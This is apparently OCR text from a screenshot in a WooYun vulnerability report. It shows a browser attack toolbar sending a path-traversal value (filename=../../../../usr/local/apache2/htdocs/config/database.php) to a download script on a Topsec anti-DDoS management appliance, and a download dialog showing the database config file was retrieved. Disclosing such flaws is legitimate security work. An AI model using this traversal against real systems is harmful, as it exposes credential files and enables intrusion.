 https://219.151.39.210
百度 <⌘K>
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
https://219.151.39.210/modules/ads/ads_bwlist_download.php
URL
ute
正在打开 .._.._.._.._usr_local_apache2_htdocs_config_dat…
Enable Post data
Enable Referrer
filename=../../../../usr/local/apache2/htdocs/config/database.php
您选择了打开:
.._.._.._.._usr_local_apache2_htdocs_config_database.php
文件类型: Binary File (379 字节)
来源: https://219.151.39.210
您想要 Firefox 如何处理此文件?
打开，通过
保存文件
下载
浏览...
以后自动采用相同的动作处理此类文件。
取消
保存文件
天融信异常流量管理
与抗拒绝服务系统
用户名：
密 码：
登 录
www.wooyun.org